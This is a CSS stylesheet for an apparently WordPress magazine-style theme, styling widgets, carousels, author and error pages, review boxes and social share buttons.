.widget.widget_nav_menu > div > ul li > a:before,
.widget.widget_meta > ul li > a:before,
.widget.widget_categories > ul li > a:before,
.widget.widget_archive > ul li > a:before,
.widget.widget_recent_comments > ul li > a:before {
  content: '\f101';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: 0.05s linear; }
.widget.widget_recent_entries > ul li > a:hover,
.widget.widget_pages > ul li > a:hover,
.widget.widget_posts > ul li > a:hover,
.widget.widget_nav_menu > div > ul li > a:hover,
.widget.widget_meta > ul li > a:hover,
.widget.widget_categories > ul li > a:hover,
.widget.widget_archive > ul li > a:hover,
.widget.widget_recent_comments > ul li > a:hover {
  padding-left: 25px; }
.widget.widget_recent_entries > ul li > a:hover:before,
.widget.widget_pages > ul li > a:hover:before,
.widget.widget_posts > ul li > a:hover:before,
.widget.widget_nav_menu > div > ul li > a:hover:before,
.widget.widget_meta > ul li > a:hover:before,
.widget.widget_categories > ul li > a:hover:before,
.widget.widget_archive > ul li > a:hover:before,
.widget.widget_recent_comments > ul li > a:hover:before {
  left: 5px; }
.widget select {
  display: block;
  max-width: 100%; }
.widget img {
  max-width: 100%;
  height: auto; }

.home-widget {
  padding-bottom: 30px;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 60px; }
.home-widget.no-border {
  border-bottom: none; }

.widget-title {
  display: inline-block;
  position: relative;
  width: 100%;
  background-color: #F2F2F2;
  float: left;
  font-size: 1.142em;
  letter-spacing: -0.010em;  
  line-height: 1em;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 10px;
  margin: 0;
  margin-bottom: 20px; }
.sh-style2 .widget-title {
    background-color: transparent;
    border: 1px solid #262626;
}
.sh-style3 .widget-title {
    padding: 10px 20px;
    border-radius: 4px;
    background-color: #262626;
    color: #FFF;
    width: auto;
}
.sh-style3 .widget-title:before {
  content: '';
  width: 25px;
  height: 25px;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  background-color: #262626;
  top: 40%;
  right: -20px;
  -webkit-transform: rotate(-45deg) translateY(-50%);
  -moz-transform: rotate(-45deg) translateY(-50%);
  transform: rotate(-45deg) translateY(-50%); }
.sh-style4 .widget-title {
    background-color: #262626;
    color: #fff;
    font-size: 1em;
    font-weight: normal;
}
.sh-style5 .widget-title {
    background-color: transparent;
    color: #262626;
    border-bottom: 3px solid #DEDEDE;
    padding: 0 0 8px 0;
}
.sh-style6 .widget-title {
    background-color: #E44332;
    color: #fff;
    font-size: 1em;
    font-weight: normal;
}
.widget-title > span {
  position: relative;
  z-index: 2; }
.widget-title.theme {
  background-color: #e44332; }
.widget-title.theme:before {
  background-color: #e44332; }

.dark .widget > .widget-title {
    background-color: transparent;
    text-align: left;
    color: #fff;
    font-size: 1.142em;
    font-weight: 700;
    padding-left: 0;
    border-bottom: 3px solid #3d3d3d;
}
.sh-style3 .dark .widget > .widget-title {
    background-color: #f2f2f2;
    padding-left: 20px;
    color: #262626;
}
.sh-style3 .dark .widget > .widget-title:before {
  background-color: #f2f2f2;
  border: none;
}
.widget ul.sub-menu,
.widget ul.children {
    padding-left: 20px;
}
#footer.dark .widget .tagcloud a {
    color: #333;
}
#footer.dark .widget .tagcloud a:hover {
    color: #fff;
}
.tabbed-posts-widget {
  position: relative; }
@media (min-width: 992px) {
  .tabbed-posts-widget .posts-lists {
    margin-bottom: 0; } }
.tabbed-posts-widget > .spinner {
  position: absolute;
  top: 20%;
  height: 200px;
  width: 100%;
  opacity: 0;
  transition: all 0.15s ease-in-out; 
  z-index: -1;
}
.tabbed-posts-widget > .spinner > img {
  position: absolute;
  top: 100px;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.tabbed-posts-widget > .spinner.working {
  opacity: 1; 
  z-index: 9;
}
.tabbed-posts-widget > .tab-content {
  opacity: 1;
  transition: all 0.15s ease-in-out; }
.tabbed-posts-widget > .tab-content.working {
  opacity: 0; }

.recent-video-widget > .inside {
  position: relative;
  background-color: #f2f2f2;
  min-height: 275px; }
.recent-video-widget > .inside > .navigation {
  position: absolute;
  top: 0;
  right: 0;
  padding-left: 0;
  margin: 0;
  width: 260px;
  height: 100%;
  background-color: #e5e5e5;
  overflow-y: scroll; }
.recent-video-widget > .inside > .navigation::-webkit-scrollbar {
  width: 12px; }
.recent-video-widget > .inside > .navigation::-webkit-scrollbar-track {
  background: #FFF;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 2px; }
.recent-video-widget > .inside > .navigation::-webkit-scrollbar-thumb {
  background: #f2f2f2;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5); }
.recent-video-widget > .inside > .navigation > li {
  list-style: none;
  border-bottom: 1px solid #d8d8d8; }
.recent-video-widget > .inside > .navigation > li > a {
  display: block;
  padding: 10px 20px;
  position: relative; }
.recent-video-widget > .inside > .navigation > li > a:hover {
  background-color: #d8d8d8; }
.recent-video-widget > .inside > .navigation > li > a > i {
  position: absolute;
  display: block;
  top: 50%;
  left: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  font-size: 1.5em;
  transition: all 0.15s ease-in-out; }
.recent-video-widget > .inside > .navigation > li > a > .title {
  font-size: 1.142em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 5px;
  transition: all 0.15s ease-in-out; }
.recent-video-widget > .inside > .navigation > li > a > .meta {
  margin-bottom: 0;
  transition: all 0.15s ease-in-out; }
.recent-video-widget > .inside > .navigation > li.active > a {
  background-color: #262626; }
.recent-video-widget > .inside > .navigation > li.active > a > i {
  opacity: 1;
  color: #858484; }
.recent-video-widget > .inside > .navigation > li.active > a > .title {
  color: #FFF; }
.recent-video-widget > .inside > .navigation > li.active > a > .title,
.recent-video-widget > .inside > .navigation > li.active > a > .meta {
  padding-left: 20px; }
.recent-video-widget > .inside > .tab-content {
  padding-right: 260px; }
.recent-video-widget > .inside > .tab-content > .item > .video-player {
  position: relative; }
.recent-video-widget > .inside > .tab-content > .item > .video-player > .mejs-container,
.recent-video-widget > .inside > .tab-content > .item > .video-player > video {
  width: 100%;
  height: 100%; }
.recent-video-widget > .inside > .tab-content > .item > .content {
  padding: 20px; }
.recent-video-widget > .inside > .tab-content > .item > .content > .title {
  font-size: 1.571em;
  line-height: 1.2em;
  letter-spacing: -0.010em;
  margin-top: 0;
  margin-bottom: 15px; }
.recent-video-widget > .inside > .tab-content > .item > .content > .meta {
  margin-bottom: 0; }

.post-carousel-widget {
  background-color: #f2f2f2;
  padding: 20px; }
.post-carousel-widget > .swiper-container {
  margin: 0 -9px; }
.post-carousel-widget .post-items > .item {
  padding: 0 10px; }
.post-carousel-widget .post-items > .item > .post-thumb {
  margin-bottom: 15px; }
.post-carousel-widget .post-items > .item > .content > .title {
  margin-top: 0;
  font-size: 1.142em;
  line-height: 1.375em;
  letter-spacing: -0.010em;
  margin-bottom: 10px; }
.post-carousel-widget .post-items > .item > .content > .meta {
  margin-bottom: 0; }
.post-carousel-widget > .controls {
  float: right; }

.content-carousel-widget {
  position: relative; }
.content-carousel-widget > .controls {
  position: absolute;
  width: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2; }
.content-carousel-widget > .controls [data-swiper] {
  position: absolute;
  top: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%); }
.content-carousel-widget > .controls [data-swiper='next'] {
  right: 0; }
.content-carousel-widget .content-items > .item {
  position: relative; }
.content-carousel-widget .content-items > .item > .slide-image {
  position: relative; }
.content-carousel-widget .content-items > .item > .slide-image > img {
  width: 100%;
  height: auto; }
.content-carousel-widget .content-items > .item > .slide-image:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0.3;
  bottom: 0;
  background: linear-gradient(to bottom, transparent 0%, #000000 100%);
  transition: opacity 0.35s ease-in-out; }
.content-carousel-widget .content-items > .item > .content {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  text-align: center;
  z-index: 2;
  opacity: 0;
  transition-delay: 0.5s; }
.content-carousel-widget .content-items > .item > .content > .title {
  margin-top: 0;
  color: #FFF; }
.content-carousel-widget .content-items > .item > .content > .title > a {
  color: #FFF; }
.content-carousel-widget .content-items > .item > .content > .meta {
  color: #c4c4c4;
  font-size: 1.142em;
  letter-spacing: 0.020em; }
.content-carousel-widget .content-items > .item.swiper-slide-active > .content {
  opacity: 1; }

.grid-posts .post-item {
  margin-bottom: 30px; }
.grid-posts .post-item > .post-thumb {
  margin-bottom: 25px; }
.grid-posts .post-item > .content > .title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 1.142em; }
.grid-posts .post-item > .content .meta {
  margin-bottom: 0; }

.widget_search .search-form {
  position: relative; }
.widget_search .search-form > input {
  width: 100%;
  border: none;
  box-shadow: 0px 1px 2px 1px rgba(108, 108, 108, 0.2);
  border-radius: 4px;
  padding: 15px 50px 15px 15px;
  font-size: 1.1em; }
.widget_search .search-form > button {
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: transparent;
  border: none;
  color: #858484;
  font-size: 1.285em; }
.widget_search .search-form > input:focus,
.widget_search .search-form > button:focus {
  outline-color: transparent; }
.widget_search #nav-search-open,
.widget_search .search-form #nav-search-close {
    display: none;
}
.widget_tn_social_counters > .social-followers {
  padding-left: 0; }
.widget_tn_social_counters > .social-followers > li {
  list-style: none;
  margin-bottom: 10px; }
.widget_tn_social_counters > .social-followers > li > a {
  display: block;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  background-color: #fff;
  border-radius: 4px;
  padding: 8px; }
.site-footer .widget_tn_social_counters > .social-followers > li > a {
    color: #333;
}
.widget_tn_social_counters > .social-followers > li > a:before,
.widget_tn_social_counters > .social-followers > li > a:after {
  content: " ";
  display: table; }
.widget_tn_social_counters > .social-followers > li > a:after {
  clear: both; }
.widget_tn_social_counters > .social-followers > li > a > i {
  width: 58px;
  height: 58px;
  background-color: #e44332;
  border-radius: 4px;
  font-size: 1.857em;
  position: relative;
  float: left;
  color: #FFF; }
.widget_tn_social_counters > .social-followers > li > a > i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.widget_tn_social_counters > .social-followers > li > a > i[class*="facebook"] {
  background-color: #1883d5; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="twitter"] {
  background-color: #21c2f8; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="dribbble"] {
  background-color: #f26798; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="linkedin"] {
  background-color: #0274b3; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="pinterest"] {
  background-color: #BC071A; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="instagram"] {
  background-color: #A43493; }
.widget_tn_social_counters > .social-followers > li > a > span {
  display: block;
  margin-left: 75px; }
.widget_tn_social_counters > .social-followers > li > a > span.name {
  font-size: 1.571em;
  font-weight: 700;
  margin-top: 5px; }
.widget_tn_social_counters > .social-followers > li > a > span.title {
  color: #858484; }

.widget_tn_sponsor > .content a {
  display: block; }
.widget_tn_sponsor > .content a > img {
  display: table;
  margin: 0 auto;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  border-radius: 4px; }
.widget_tn_popular_posts > .small-posts-list li,
.widget_tn_recent_posts > .small-posts-list li {
  border-bottom: 1px solid #e5e5e5; }
.widget_tn_popular_posts > .small-posts-list li > .post-thumb, 
.widget_tn_recent_posts > .small-posts-list li > .post-thumb {
  width: 80px;
  height: 70px;
}
.widget_tn_popular_posts > .small-posts-list li.has-post-thumbnail > .content,
.widget_tn_recent_posts > .small-posts-list li.has-post-thumbnail > .content {
  margin-left: 95px; }
.widget > .small-posts-list li:last-child {
  border-bottom: none; }
.widget .small-posts-list article.post-item .post-thumb {
    margin-bottom: 10px;
}
.dark .small-posts-list li {
  border-bottom: 1px solid #3d3d3d; }

.widget_tn_user_panel > .content {
  background-color: #fff;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  border-radius: 4px;
  padding: 30px 20px; }
.widget_tn_user_panel > .content > .title {
  margin-top: 0;
  font-size: 1.142em;
  text-align: center;
  margin-bottom: 30px; }
.widget_tn_user_panel > .content > .login-form:before,
.widget_tn_user_panel > .content > .login-form:after {
  content: " ";
  display: table; }
.widget_tn_user_panel > .content > .login-form:after {
  clear: both; }
.widget_tn_user_panel > .content > .login-form > .input-group {
  margin-bottom: 25px;
  width: 100%; }
.widget_tn_user_panel > .content > .login-form > .input-group > .input-group-addon {
  width: 40px; }
.widget_tn_user_panel > .content > .login-form > .input-group > input:focus {
  border-color: #e44332;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(228, 67, 50, 0.6); }
.widget_tn_user_panel > .content > .login-form > .check-submit > div {
  width: 50%;
  float: left; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.remember input {
  margin-top: 10px; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.remember span {
  margin-left: 10px;
  font-weight: 400; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.submit button {
  float: right;
  background-color: #e44332;
  color: #FFF;
  border: none;
  font-size: 1.142em;
  line-height: 1em;
  font-weight: 700;
  padding: 12px 30px;
  transition: all 0.15s ease-in-out; }
.widget_tn_user_panel > .content > .login-form > .check-submit > div.submit button:hover {
  background-color: #c92b1a; }

#wp-calendar {
  width: 100%; }
#wp-calendar caption {
  text-align: right;
  color: #333;
  margin-top: 10px;
  margin-bottom: 15px; }
#wp-calendar thead th {
  padding-bottom: 10px; }
#wp-calendar tbody {
  color: #aaa; }
#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px; }
#wp-calendar tbody td:hover {
  background: #fff; }
#wp-calendar tbody .pad {
  background: none; }
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right; }
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px; }

#recentcomments li {
  padding: 5px 0; }
#recentcomments li a {
  display: inline;
  padding: 0; }
#recentcomments li a:before {
  display: none; }

.widget_rss ul {
  padding-left: 0; }
.widget_rss ul > li {
  list-style: none;
  margin-bottom: 15px;
  padding-bottom: 10px; }
.widget_rss ul > li > a {
  display: block;
  font-size: 1.3em;
  font-weight: 600;
  padding: 0;
  margin-bottom: 10px; }
.widget_rss ul > li > a:hover {
  padding: 0; }
.widget_rss ul > li > a:before {
  display: none; }
.widget_rss ul > li > span {
  font-size: 0.8em; }
.widget_rss ul > li > .rssSummary {
  margin-bottom: 15px; }

.widget_archive > select {
  display: block;
  width: 100%; }

.widget_tn_about_us > .content {
  font-size: 1.142em; }
.widget_tn_about_us > .content .brand-logo {
  margin-bottom: 25px; }
.widget_tn_about_us > .content .follow-us > .title {
  font-size: 1.1em;
  font-weight: 400; }

.boxed #wrapper {
  max-width: 1200px;
  margin: 0 auto;
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.25); 
  background-color: #fff;
}



  /* custom css*/
  /*--------------------------------------------------
  All Content
-----------------------------------------------------*/
.mt5 {
    margin-right: 5px;
}
.mr10 {
    margin-right: 10px;
}
.block5 .small-posts-list {
  border-left: 1px solid #f2f2f2;
  padding-left: 30px;
}

.block5 .small-posts-list > li {
    list-style: none;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.block {
    margin-bottom: 40px;    
}
.sh-style3 .block {
    border-bottom: 1px solid #f2f2f2;
}
.block .posts-lists{
    margin-bottom: 30px;
}
.post-photo-gallery-widget.block{
    display: inline-block;  
    border-bottom: none;
}
.post-carousel-widget.block {
    border-bottom: none;
}
div#masonry-gallary.block {
    padding-top: 60px;
}

.post-thumb > .cat-tag.cycling {
  background: #e28712;
}

.gallary-tab {
  background: #fff;
  color: #858484;
}

.gallary-tab.active,
.gallary-tab:active,
.gallary-tab:focus,
.gallary-tab:hover {
  background: #e28712 !important;
  color: #fff;
}

/*--------------------------------------------------
  author-list
-----------------------------------------------------*/

.author-list .author-info {
  margin-bottom: 30px;
}

.page-header {
  margin-bottom: 0;
  margin-top: 0;
}



/*--------------------------------------------------
  Author page
-----------------------------------------------------*/


.author-info {
    text-align: center;
    background: #f2f2f2;
    border-radius: 3px;
    padding-top: 30px;
    padding-bottom: 35px;
}

.author-info .author-image {
    width: 205px;
    height: 205px;
    display: inline-block;
    border-radius: 100px;
    overflow: hidden;
    border: 5px solid #fff;
}

.author-info .author-image img{
  width: 100%;
}

.author-info .content {
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 20px;
}

.author-info .content .author-title {
  font-size: 22px;
  color: #404040;
  font-weight: 600;
  margin: 0;
}

.author-info .content .author-designation {
  font-size: 14px;
  color: #858484;
}

.author-info .content p {
  font-size: 15px;
  color: #333333;
  line-height: 26px;
  padding-top: 20px;
  padding-bottom: 15px;
}

.author-page.posts-lists .post-item > .content > .excerpt {
    margin-bottom: 20px;
    font-size: 1.071em;
}

.author-page .meta {
    margin-bottom: 20px;
}

/*--------------------------------------------------
  Classic Blog 
-----------------------------------------------------*/
.featured-posts .meta {
    color: #fff;
}
/*--------------------------------------------------
  Error page
-----------------------------------------------------*/

.error-content {
  max-width: 600px;
  width: 100%;
  margin: 0 auto;
  text-align: center;
  padding: 80px 10px;
}
.error-content h2 {
  font-size: 28px;
  color: #252525;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 700;
}

.error-content p {
  font-size: 15px;
  color: #333333;
  line-height: 24px;
}

.error-content p a {
  color: #e44332;
  font-weight: 700;
}

.error-content .number {
  position: relative;
  width: 520px;
  height: 200px;
  margin: 0 auto;
}

.error-content .number .left-number{
  position: absolute;
  font-size: 249px;
  left: 20px;
  top: 79px;
  font-weight: 900;
}
.error-content .number .right-number {
  position: absolute;
  font-size: 249px;
  right: 20px;
  top: 79px;
  font-weight: 900;
}

.error-content .number .opps-outer {
  position: absolute;
    left: 50%;
    margin-left: -90px;
    width: 182px;
    height: 182px;
    border-radius: 100px;
    border: 1px solid #e8e8e8;
}

.error-content .number .opps {
  
  font-size: 38px;
  font-weight: 700;
  color: #e44332;
  width: 180px;
  height: 180px;
  border-radius: 100px;
  border: 12px solid #f2f2f2;
  line-height: 155px;
  text-align: center;

}

.error-content .number .opps-inner {
    width: 156px;
    height: 156px;
    border: 1px solid #e8e8e8;
    border-radius: 100px;
}


/*--------------------------------------------------
  Magazine Flexslider
-----------------------------------------------------*/
.entry-slider {
    margin-bottom: 30px;
}

.flexslider {
    margin: 0;
    border: none;
    border-radius: 0px;
}
.flexslider-carousel.flexslider,
.flexslider-carousel2.flexslider,
.flexslider-carousel3.flexslider{
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: #252525;
}
.flexslider-carousel .flex-viewport {
  width: 100%;
  margin: auto;
}

.flexslider-carousel .slides li,
.flexslider-carousel2 .slides li,
.flexslider-carousel3 .slides li{
  cursor: pointer;
}

.flexslider-carousel .slides li,
.flexslider-carousel2 .slides li,
.flexslider-carousel3 .slides li{
  border: 5px solid transparent;
}


.flexslider-carousel .slides li.flex-active-slide,
.flexslider-carousel2 .slides li.flex-active-slide,
.flexslider-carousel3 .slides li.flex-active-slide{
  border: 5px solid #e44332;
}

.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: 10px;
}

.flex-direction-nav .flex-disabled {
    opacity: 1!important;
    filter: alpha(opacity=0);
    cursor: default;
    z-index: 1;
    cursor: not-allowed;
}

.flex-direction-nav .flex-prev {
    left: -1px !important;
    top: -50px !important;
    opacity: 1 !important;
    width: 25px;
    height: 25px;
    background: #fff;
    color: #262626 !important;
    line-height: 30px;
    text-align: center;
    border-radius: 3px;
}

.flex-direction-nav .flex-next {
    left: 5px !important;
    top: -50px !important;
    opacity: 1 !important;
    width: 25px;
    height: 25px;
    background: #fff;
    color: #262626 !important;
    line-height: 30px;
    text-align: center;
    border-radius: 3px ;
}

.flex-direction-nav .flex-next.flex-disabled,
.flex-direction-nav .flex-prev.flex-disabled {
  background-color: #484363;
  color: #b0b1b4;
  outline: none;
  cursor: not-allowed;
}


.flex-direction-nav {
    position: relative;
}

li.flex-nav-prev {
    position: absolute;
    left: 4px;
    top: -5px;
    text-align: center;
}

li.flex-nav-next {
    position: absolute;
    right: 30px;
    top: -5px;
    text-align: center;
}
.flexslider-carousel3 li.flex-nav-prev,
.flexslider-carousel3 li.flex-nav-next {
    top: 15px;
}
.flex-direction-nav a:before {
    font-family: "";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 24px;
    display: inline-block;
    content: '\f104';
  color: #262626;
}

.flex-direction-nav a.flex-next:before {
    content: '\f105';
}
.flexslider-carousel {
  position: relative;
}
.flexslider .slides li {
  position: relative;
}
.single-special .overlay,
.flexslider .slides li .overlay{
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 40%;
  background: rgba(0, 0, 0, 0.5);
  background: -moz-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -o-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -ms-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080708', endColorstr='#050505', GradientType=0 );

}
.cat-main-slider .swiper-container .content-items .overlay {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.5);
  background: -moz-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -o-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: -ms-linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080708', endColorstr='#050505', GradientType=0 );    
}
.flexslider .slides li .carousel-text {
  position: absolute;
  left: 0;
  bottom:10%;
  width: 100%;
  text-align: center;
}

.flexslider .slides li .carousel-text { 
  transform: translateY(50px);
  opacity: 0;
  transition: 1.5s;
}

.flexslider .slides li.flex-active-slide .carousel-text {
  transform: translateY(0);
  opacity: 1;
  transition: 1.5s;
}
.flexslider .slides li.flex-active-slide .carousel-text .share-icon-count{
    display: inline-block;
}
/*--------------------------------------------------
  Magazine Flexslider Both sidebar 
-----------------------------------------------------*/
.mf-bothsidebar .post-item.has-post-thumbnail > .post-thumb {
    width: 200px !important;
    height: 200px !important;
}

.mf-bothsidebar .post-item.has-post-thumbnail > .content {
    margin-left: 220px !important;
}

.magazine-slider .swiper-slide .slide-image {
  z-index: -1;
}

.magazine-slider .swiper-slide .slide-image img {
  width: 100%;
}

.magazine-slider .swiper-slide .content {
    position: absolute;
    width: 100%;
    bottom: 0px;
    text-align: left;
    color: #fff;
    padding: 30px;
    z-index: 2;
    padding-bottom: 60px;
    opacity: 1;
    transition-delay: 0.5s;
}
.magazine-slider .swiper-slide  .content h2 a {
  color: #fff;
}
.posts-widget .magazine-slider .swiper-slide .content {
    padding-bottom: 30px;
    background: linear-gradient(to bottom, transparent 0%, #000000 150%);
}
.mf-bothsidebar .post-item .content .meta {
  margin-bottom: 15px;
}

.swiper-slide .content h2 a:hover {
  color: #e44332;
}

.magazine-slider {
  position: relative;
}

.magazine-slider .meta {
  color: #fff;
}

.post-carousel-widget .post-items > .item > .content > .meta {
    margin-bottom: 0;
    color: #858484;
}

.slider-pagination {
  position: absolute;
  bottom: 15px;
  left: 50%;
  z-index: 1;
}

.swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background: #fff;
  opacity: 1;
  margin-right: 5px;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #e44332;
}

.mf-bothsidebar .posts-lists {
  margin-top: 60px;
}

.mf-bothsidebar .post-item > .content > .excerpt {
    font-size: 1.0714em;
}


.mf-bothsidebar .small-posts-list > li.has-post-thumbnail > .content {
    margin-left: 20px;
}

.mf-bothsidebar .posts-lists h2 {
  display: block;
}

.mf-bothsidebar .tab-content .posts-lists {
    margin-top: 0px;
}

.mf-bothsidebar .left-sidebar {
  background-color: #f2f2f2;
  padding: 30px 15px;
}

.mf-bothsidebar .left-sidebar h2 {
  font-size: 15px;
  color: #fff;
}


.mf-bothsidebar .left-advertise {
  margin: 45px 0;
}

.mf-bothsidebar .twitter-icon {
  float: left;
  font-size: 20px;
  color: #00baff;
}

.mf-bothsidebar .twitter-feed-item-content {
  margin-left: 30px;
}

.mf-bothsidebar .twitter-feed-item-content h3 {
  font-size: 15px;
  color: #252525;
}

.mf-bothsidebar .twitter-feed-item-content a {
  color: #858484;
}

.mf-bothsidebar .twitter-feed-item-content p a {
  color: #333333;
}

.mf-bothsidebar .twitter-feed-item-content a:hover {
  color: #00baff;
}



/*--------------------------------------------------
  New sidebar 
-----------------------------------------------------*/
.new-sidebar .content-items > .item > .content > .title > a {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    text-align: left;
}

.new-sidebar .content-carousel-widget .content-items > .item > .content  {
  background: rgba(0,0,0,0.7);
}

.new-sidebar .posts-lists .post-item > .post-thumb {
    margin-bottom: 15px;
    max-height: 210px;
}

.new-sidebar .posts-lists .post-item {
    margin-bottom: 15px;
}

.new-sidebar .posts-lists {
    margin-bottom: 15px;
}

.new-sidebar-page .site-content {
    padding-top: 30px;
}


/*--------------------------------------------------
  search result 
-----------------------------------------------------*/
.search-result h3 {
  font-size: 22px;
  font-weight: 600;
  color: #858484;
  line-height: 26px;
  padding-bottom: 30px;
}
.no-results.not-found .page-header{
    padding: 10px;
}
.no-search-result p {
  font-size: 15px;
  line-height: 24px;
  color: #333333;
}

.no-search-result {
  width: 100%;
  height: 350px;
}





/*--------------------------------------------------
  Single star review  
-----------------------------------------------------*/
.preveiw-review {
  overflow: hidden;
  background: #f2f2f2;
}

.preveiw-review .widget-title {
  float: none;
  margin-top: 30px;
    margin-left: 30px;
    font-size: 15px;
    padding: 8px 20px;
}

.preveiw-review .widget-title:before {
    width: 24px;
    height: 24px;
}

.preveiw-review .review {
  padding: 0;
  margin: 0;
}

.preveiw-review .review li {
  list-style: none;
  border-bottom: 1px solid #fff;
  overflow: hidden;
  padding-top: 10px;
  padding-bottom: 13px;
}

.preveiw-review .review li:last-child {
  padding-bottom: 40px;
}

.review li .rating {
  padding-right: 30px;
}

.review li .rating span {
  color: #858484;
}

.preveiw-review .review li .rating span.color-red {
  color: #e44332;
}

.preveiw-review .review li .review-text {
  color: #333;
  font-size: 17px;
  font-weight: 700;
  padding-left: 30px;
}

.summary-review-left {
  max-width: 555px;
  width: 100%;
  float: left;
  padding-left: 0;
    padding-right: 0;
}

.summary-review-left h3 {
  display: inline-block;
    background: #333;
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    margin-top: 0;
    padding: 12px 30px;
    text-transform: uppercase;
}

.summary-review-left p {
  font-size: 15px;
  color: #333333;
  line-height: 24px;
  padding-left: 30px;
  padding-top: 5px;
}

.summary-review-rihgt {
  width: 190px;
  height: 190px;
  text-align: center;
  background-color: #252525;
  float: right;
  padding: 40px 0;
}

.summary-review-rihgt p {
  margin: 0;
  color: #fff;
}

.summary-review-rihgt p .rating {
    padding-right: 0 !important;
    padding-top: 15px;
    padding-bottom: 2px;
    display: block;
}

.rating span.color-red {
  color: #e44332;
}

.rating span {
  color: #858484;
}

.summary-review-rihgt p:first-child {
  font-size: 42px;
  font-weight: 700;
}

.summary-review-rihgt p:last-child {
  color: #858585 !important;
}

.entry-tag {
  padding-top: 40px;
  padding-bottom: 22px;
}

.entry-tag .taglist > li > a {
  background-color: #f2f2f2;
  padding: 9px 15px;
}

.taglist > li > a:hover {
    background-color: #e44332;
    color: #FFF;
}

.taglist > li {
    color: #858484;
}

.entry-footer {
    padding: 10px 20px;
}
.social-icons.post-share {
    margin-top: 6px;
}
.social-icons-top {
    background-color: #f2f2f2;
    border-radius: 4px;
    padding: 15px 10px;
    margin-bottom: 30px;
    list-style: none;
}
.social-icons-top > li {
    display: inline-block;
    
}
.social-icons-top > li a {
    padding: 5px 8px;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
}
.social-icons-top > li:first-child a {
    color: #848484;
}
.social-icons-top > li a .fa {
    margin-right: 5px;
}
.social-icons-top > li a.facebook{
    background-color: #15629C;
}
.social-icons-top > li a.twitter{
    background-color: #00ACED;
}
.social-icons-top > li a.google-plus{
    background-color: #DD4B39;
}
.social-icons-top > li a.linkedin{
    background-color: #007AB5;
}
.social-icons-top > li a.pinterest{
    background-color: #CB2027;
}
.entry-footer .social-icons.post-share li a {
    width: 30px;
    height: 30px;
    text-align: center;
    display: block;
    border-radius: 50%;
    line-height: 20px;
}
.entry-footer .social-icons.post-share li a.facebook{
    padding: 5px;
    border: 2px solid #15629C;
    color: #15629C;
}
.entry-footer .social-icons.post-share li a.twitter{
    padding: 5px;
    border: 2px solid #00ACED;
    color: #00ACED;
}
